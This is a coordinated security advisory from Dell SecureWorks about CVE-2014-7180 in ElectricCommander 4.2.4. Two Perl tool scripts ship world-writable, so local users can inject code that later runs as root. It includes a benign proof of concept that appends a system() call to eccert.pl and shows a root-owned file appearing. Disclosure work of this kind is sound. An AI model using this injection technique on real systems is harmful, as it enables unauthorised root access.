

# Security Advisory SWRX-2014-010

ElectricCommander Local Privilege Escalation

# Dell SecureWorks Counter Threat Unit™ Threat Intelligence

#### Advisory Information

**Title:** ElectricCommander Local Privilege Escalation **Advisory ID**: SWRX-2014-010 **Advisory URL**:<http://www.secureworks.com/cyber-threat-intelligence/advisories/SWRX-2014-010/> **Date published**: Wednesday, October 22, 2014 **CVE**: CVE-2014-7180 **CVSS v2 base score**: 7.2 **Date of last update**: Wednesday, October 22, 2014 **Vendors contacted**: Electric Cloud, Inc. **Release mode**: Coordinated **Discovered by**: Sean Wright, Dell SecureWorks

### Summary

ElectricCommander is a toolset that facilitates remote deployment of environment configurations from a centralized server to attached agents. Due to excessive file system permissions on two Perl source code files, an unprivileged local attacker can modify these files to insert code. The attacker's code is then executed as the privileged user running these administrative tools.

# Affected products

This vulnerability has been confirmed in version 4.2.4.71224 of ElectricCommander.

### Vendor information, solutions, and workarounds

This vulnerability has been addressed in later versions of the toolset. ElectricCommander users should upgrade to version 4.2.6 (and above) or version 5.0.3 (and above).

As an alternate manual workaround, users may set the file permissions to become read-only after installation of the RPM package management system.

### **Details**

Multiple commander tools are installed with ElectricCommander, including eccert and ecconfigure. According to Electric Cloud [documentation,](http://docs.electric-cloud.com/commander_doc/4_2/Mobile/Help/Advanced/Content/installedTools.htm) eccert is a command line tool used to manage the ElectricCommander Certificate Authority and the certificates configured on the ElectricCommander system. ecconfigure is a command line tool that can change the configuration values for any locally installed ElectricCommander server, web, agent, or repository service. Both of these tools involve manipulating write-protected files, so they need to be run as a privileged user.These tools use the eccert.pl and ecconfigure.pl Perl source code files, both of which are installed with world-writeable permissions:

[user@testmachine src]\$ ls -l

```
total 1264
-r--r--r-- 1 ecagentd ecagentd 81963 Apr 4 15:06 commander-elements.xsd
-r--r--r-- 1 ecagentd ecagentd 144955 Apr 4 15:06 commander.xsd
-rw-r--r-- 1 ecagentd ecagentd 17058 Apr 4 15:29 ecagentpreflight.pl
-rw-rw-rw- 1 ecagentd ecagentd 24437 Aug 6 16:15 eccert.pl
-rw-r--r-- 1 ecagentd ecagentd 21972 Apr 4 15:29 ecclientpreflight.pl
-r--r--r-- 1 ecagentd ecagentd 187385 Apr 4 15:06 eccommands.pl
-rw-rw-rw- 1 ecagentd ecagentd 58586 Aug 6 15:27 ecconfigure.pl
-rw-r--r-- 1 ecagentd ecagentd 31643 Apr 4 15:29 eceditors.pl
-rw-r--r-- 1 ecagentd ecagentd 51200 Apr 4 15:29 ecextract.pl
-rw-r--r-- 1 ecagentd ecagentd 17935 Apr 4 15:29 ecimpersonate.pl
-rw-r--r-- 1 ecagentd ecagentd 18465 Apr 4 15:29 ecp4snapshot.pl
-rw-r--r-- 1 ecagentd ecagentd 35125 Apr 4 15:29 ecproject.pl
-rw-r--r-- 1 ecagentd ecagentd 46167 Apr 4 15:29 ecproxy.pl
-rw-r--r-- 1 ecagentd ecagentd 12847 Apr 4 15:29 ecremotefilecopy.pl
-rw-r--r-- 1 ecagentd ecagentd 63940 Apr 4 15:29 ecreport.pl
-rw-r--r-- 1 ecagentd ecagentd 127615 Apr 4 15:29 ecrptdata.pl
-rw-r--r-- 1 ecagentd ecagentd 27498 Apr 4 15:29 ectool.pl
-rw-r--r-- 1 ecagentd ecagentd 12183 Apr 4 15:29 ecupgrade.pl
-rw-r--r-- 1 ecagentd ecagentd 93170 Apr 4 15:08 ElectricCommander-4.0204.tar.gz
-rw-r--r-- 1 ecagentd ecagentd 40390 Apr 4 15:29 lmintegration.pl
-rw-r--r-- 1 ecagentd ecagentd 108633 Apr 4 15:29 postp.pl
-rw-r--r-- 1 ecagentd ecagentd 25004 Apr 4 15:29 silkintegration.pl
```
As a result of these permissions, attackers can modify the files and insert Perl code. Because these scripts are run by a privileged user, the attacker's injected code is also run as a privileged user.

### CVSS severity (version 2.0)

**Access vector**: Local access **Access complexity**: Low **Authentication**: No authentication **Impact type**: Allows local code injection **Confidentiality impact**: Complete **Integrity impact**: Complete **Availability impact**: Complete **CVSS v2 base score**: 7.2 **CVSS v2 impact subscore**: 10 **CVSS v2 exploitability subscore**: 3.9 **CVSS v2 vector**: (AV:L/AC:L/Au:N/C:C/I:C/A:C)

#### Proof of concept

Modify the eccert.pl source file and add the following the Perl code:

```
system('echo "Hacked" > /tmp/hacked');
```
SecureWorks

Security Advisory SWRX-2014-010 ElectricCommander Local Privilege Escalation

Before running the eccert command tool, perform a list on the /tmp directory:

```
[user@testmachine tmp]$ ls -l
total 130464
drwxrwxrwx 2 ecagentd ecagentd 4096 Aug 18 11:45 ecmdrAgent
drwxr-xr-x 2 ecagentd ecagentd 4096 Aug 18 11:44 hsperfdata_ecagentd
-rw-r--r-- 1 ecagentd ecagentd 8052 Aug 18 11:44 logback-
9028132452383189524.groovy
Run the eccert file as a privileged user:
[user@testmachine tmp]$ sudo /opt/electriccloud/electriccommander/bin/eccert
eccert version 4.2.4.71224
Copyright (C) 2005-2014 Electric Cloud, Inc.
All rights reserved.
Usage:
    eccert [ options ] command [ arg ... ]
   Commands:
     addTrustedServer crt
        Add a server CA certificate to the agent's keystore.
Confirm the "hacked" file has been created in the /tmp directory and is owned by root:
[user@testmachine tmp]$ ls -l
total 130464
drwxrwxrwx 2 ecagentd ecagentd 4096 Aug 18 11:45 ecmdrAgent
-rw-r--r-- 1 root root 7 Aug 22 12:09 hacked
drwxr-xr-x 2 ecagentd ecagentd 4096 Aug 18 11:44 hsperfdata_ecagentd
```
-rw-r--r-- 1 ecagentd ecagentd 8052 Aug 18 11:44 logback-9028132452383189524.groovy [user@testmachine tmp]\$ cat hacked Hacked

Revision history

1.0 2014-10-22: Initial advisory release

#### PGP keys

This advisory has been signed with the Dell SecureWorks Counter Threat Unit™ PGP key, which is available for download at [http://www.secureworks.com/SecureWorksCTU.asc.](http://www.secureworks.com/SecureWorksCTU.asc)

#### About Dell SecureWorks

Dell Inc. (NASDAQ: DELL) listens to clients and delivers worldwide innovative technology and business solutions they trust and value. Recognized as an industry leader by top analysts, Dell SecureWorks provides world-class information security services to help organizations of all sizes protect their IT assets, comply with regulations, and reduce security costs.

#### Disclaimer

Copyright © 2014 Dell SecureWorks